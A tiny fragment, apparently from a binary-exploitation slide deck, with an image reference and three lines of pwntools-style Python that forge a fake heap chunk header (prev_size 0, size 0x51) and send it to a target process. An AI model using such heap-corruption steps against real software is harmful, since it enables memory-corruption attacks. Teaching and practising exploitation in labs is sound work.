 prev_size = p64(0x0)
size = p64(0x50 + 0x1)
p.sendline(prev_size + size)